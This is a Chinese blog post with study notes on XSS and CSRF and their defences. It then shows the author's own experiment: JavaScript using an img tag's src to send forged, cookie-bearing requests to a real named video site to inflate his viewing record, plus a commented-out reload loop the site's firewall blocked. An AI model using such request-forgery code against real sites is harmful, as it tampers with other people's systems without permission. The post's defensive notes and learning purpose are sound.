實戰xss、csrf
web安全很早就關注過,但是xss和csrf一直都是理論學習,今天有機會實戰了下
先貼上onenote筆記:
xss(corss-site scripting跨站指令碼攻擊)
是一種網站應用程式的安全漏洞攻擊,是程式碼注入的一種。它允許惡意使用者將程式碼注入到網頁上,其他使用者在觀看網頁時就會受到影響。
來自 https://cnodejs.org/topic/50463565329c5139760c34a1
其原理是攻擊者向有XSS漏洞的網站中輸入(傳入)惡意的HTML程式碼,當其它使用者瀏覽該網站時,這段HTML程式碼會自動執行,從而達到攻擊的目的。如,盜取使用者Cookie、破壞頁面結構、重定向到其它網站等
來自
預防:
完善的過濾體系
永遠不相信使用者的輸入。需要對使用者的輸入進行處理,只允許輸入合法的值,其它值一概過濾掉
例項:A在銀行提交了一個form,產生了cookie並且沒有過期,此時B偽造一個form發給A,A執行之後就會在後臺利用之前的cookie提交表單,B就達到了偽造請求的目的
預防:一般都是通過伺服器來預防:
驗證 HTTP Referer 欄位;在請求地址中新增 token 並驗證;使用驗證碼
實戰
比方說我在原來沒有登陸功能的網站基礎上添加了播放記錄功能,本來可以直接在後臺數據庫改的,或者直接寫個php手動更改我播放視訊的記錄,但是那樣多無聊啊,我想用js來實現目的。
本地瀏覽器是在使用者播放的情況下ajax上傳到伺服器,並修改記錄,其實
就是每隔3秒上傳一次,告訴伺服器“hi!我在看視訊,你到資料庫裡把我當前看的視訊記錄時長+3s吧!”。

ajax跨域是不行的。。。
既然是ajax上傳,我就寫個原生ajax吧,
var xhr = new XMLHttpRequest();
xhr.onload = function () {
if(xhr.status >= 200 && xhr.status < 300 結果是這樣:
很明顯,我本地請求的ajax因為不是同源的,所以沒有許可權訪問,然後換成jQuery的ajax方式,依舊不行:
$.ajax({
type: "GET",
url: "http://v.stuclub.cn/showrecord_handle.php?act=check&id=897&ct=1455&tottime=1456.610975",
dataType: "text",
success: function (data) {
console.log("success");
}
});算是簡單的csrf(cross site request frogery)攻擊了吧
換成了這種姿勢:
window.onload = function() {
var img = document.createElement("img");
img.src="http://v.stuclub.cn/showrecord_handle.php?act=check&id=897&ct=1455&tottime=1456.610975";
console.log("done");
/*setInterval(function() {
window.location.reload();
}, 20);*/

}既使用img(或者是script、ifram)的src屬性,來訪問php檔案並攜帶引數,可以看到此時請求的時候瀏覽器會自動帶上之前正常觀看視訊時訪問的cookie,然後偽造請求的目的就達到了啊。
奇特的是,我寫了個setInterval來模擬重新整理,但是沒一會伺服器安裝的 伺服器安全狗 把我給頻閉了,說我重新整理太頻繁,估計是因為我的csrf攻擊不是同源的,然後安全狗會當然就會阻止我不斷重新整理了啊
